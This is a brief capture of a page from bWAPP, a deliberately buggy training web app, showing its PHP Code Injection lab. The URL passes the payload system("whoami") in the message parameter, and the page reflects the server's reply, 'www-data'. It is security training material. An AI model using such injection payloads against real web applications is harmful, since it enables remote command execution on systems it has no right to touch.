 localhost/bWAPP/phpi.php?message=system("whoami");
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
www-data www-data